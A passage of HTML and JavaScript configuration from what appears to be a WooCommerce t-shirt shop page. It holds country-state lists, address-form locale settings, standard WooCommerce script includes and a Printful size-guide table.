Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90},\"0\":\"first_name\",\"1\":\"last_name\",\"2\":\"company\",\"3\":\"address_1\",\"4\":\"address_2\",\"5\":\"country\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/87777b472f/assets/js/country-select.js?rnd=58279" id="woo-country-select-js"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js?rnd=58279" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/burgerquotes.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js?rnd=58279" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/zoom/jquery.zoom.min.js?rnd=58279" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/flexslider/jquery.flexslider.min.js?rnd=58279" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe.min.js?rnd=58279" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/photoswipe/photoswipe-ui-default.min.js?rnd=58279" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/single-product.min.js?rnd=58279" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js?rnd=58279" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgerquotes.com/core/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js?rnd=58279" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="printful-product-size-guide-js-extra">
/* <![CDATA[ */
var pfGlobal = {"sg_modal_title":"Size guide","sg_modal_text_color":"#000","sg_modal_background_color":"#fff","sg_tab_background_color":"#fff","sg_active_tab_background_color":"#fff","sg_primary_unit":"centimeter","sg_data_raw":"{\"locale\":\"en_US\",\"availableSizes\":[\"S\",\"M\",\"L\",\"XL\",\"2XL\",\"3XL\"],\"modelMeasurements\":{\"description\":\"<p>Measurements are provided by suppliers.<\\\/p>\\n<p>Product measurements may vary by up to 2\\\" (5 cm).<\\\/p>\\n<p>Note that sizing for t-shirts ordered to the East Asia region* differs.<\\\/p>\\n<p>*Japan, Hong Kong, Indonesia, South Korea, Malaysia, Philippines, Singapore, Thailand, Taiwan, Vietnam<\\\/p>\",\"imageDescription\":\"<p><strong><strong>A Length<\\\/strong><\\\/strong><\\\/p>\\n<p dir=\\\"ltr\\\">Place the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.<\\\/p>\\n<p><strong>B Chest<\\\/strong><\\\/p>\\n<p dir=\\\"ltr\\\">Measure yourself around the fullest part of your chest. Keep the tape measure horizontal.<\\\/p>\\n<p><strong>C Sleeve length<\\\/strong><\\\/p>\\n<p dir=\\\"ltr\\\">Place the end of the tape at the center back of the collar, then pull the tape measure along the top seam of the sleeve. When you get to the shoulder hold the tape in place at the shoulder and continue to pull down the sleeve until you reach the hem of the sleeve.<\\\/p>\",\"modelDescription\":\"<p>The male model is wearing a size M. He's 6.2'' (190 cm) tall; chest circumference 37.7'' (96 cm).<\\\/p>\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm).\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[28],\"M\":[29.25],\"L\":[30.25],\"XL\":[31.25],\"2XL\":[32.5],\"3XL\":[33.5]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[71.12],\"M\":[74.295],\"L\":[76.835],\"XL\":[79.375],\"2XL\":[82.55],\"3XL\":[85.09]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Chest (Worldwide)\",\"sizes\":{\"S\":[34,37],\"M\":[38,41],\"L\":[42,45],\"XL\":[46,49],\"2XL\":[50,53],\"3XL\":[54,57]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Chest (Worldwide)\",\"sizes\":{\"S\":[86.36,93.98],\"M\":[96.52,104.14],\"L\":[106.68,114.3],\"XL\":[116.84,124.46],\"2XL\":[127,134.62],\"3XL\":[137.16,144.78]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.7],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (Worldwide)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[50.038],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[26.4],\"M\":[27.5],\"L\":[28.7],\"XL\":[29.5],\"2XL\":[30.3],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (East Asia)\",\"sizes\":{\"S\":[67.056],\"M\":[69.85],\"L\":[72.898],\"XL\":[74.93],\"2XL\":[76.962],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Chest (East Asia)\",\"sizes\":{\"S\":[34,36],\"M\":[37,39],\"L\":[40,42],\"XL\":[43,44],\"2XL\":[45,46],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Chest (East Asia)\",\"sizes\":{\"S\":[86.36,91.44],\"M\":[93.98,99.06],\"L\":[101.6,106.68],\"XL\":[109.22,111.76],\"2XL\":[114.3,116.84],\"3XL\":[0]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[16.5],\"M\":[16.9],\"L\":[18.1],\"XL\":[18.5],\"2XL\":[19.6],\"3XL\":[0]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Sleeve length (East Asia)\",\"sizes\":{\"S\":[41.91],\"M\":[42.926],\"L\":[45.974],\"XL\":[46.99],\"2XL\":[49.784],\"3XL\":[0]}}],\"imageId\":11640,\"imageUrl\":null},\"productMeasurements\":{\"description\":\"<p>Measurements are provided by suppliers. Product measurements may vary by up to 2\\\" (5 cm).<\\\/p>\\n<p>Pro tip! Measure one of your products at home and compare with the measurements you see in this guide.<\\\/p>\\n<p>Note that sizing for t-shirts ordered to the East Asia region* differs.<\\\/p>\\n<p>*Japan, Hong Kong, Indonesia, South Korea, Malaysia, Philippines, Singapore, Thailand, Taiwan, Vietnam<\\\/p>\",\"imageDescription\":\"A Length\\n<p dir=\\\"ltr\\\">Place the end of the tape beside the collar at the top of the tee (Highest Point Shoulder). Pull the tape measure to the bottom of the shirt.<\\\/p>\\nB Width\\n<p dir=\\\"ltr\\\">Place the end of the tape at the seam under the sleeve and pull the tape measure across the shirt to the seam under the opposite sleeve.<\\\/p>\\nC Sleeve length\\n<p dir=\\\"ltr\\\">Place the end of the tape at the center back of the collar, then pull the tape measure along the top seam of the sleeve. When you get to the shoulder hold the tape in place at the shoulder and continue to pull down the sleeve until you reach the hem of the sleeve.<\\\/p>\",\"sizeTableDescription\":\"Product measurements may vary by up to 2\\\" (5 cm). \",\"internationalSizeTableDescription\":\"\",\"sizeTableRows\":[{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[28],\"M\":[29.25],\"L\":[30.25],\"XL\":[31.25],\"2XL\":[32.5],\"3XL\":[33.5]}},{\"unit\":\"centimeter\",\"unitName\":\"Centimeters\",\"title\":\"Length (Worldwide)\",\"sizes\":{\"S\":[71.12],\"M\":[74.295],\"L\":[76.835],\"XL\":[79.375],\"2XL\":[82.55],\"3XL\":[85.09]}},{\"unit\":\"inch\",\"unitName\":\"Inches\",\"title\":\"Width 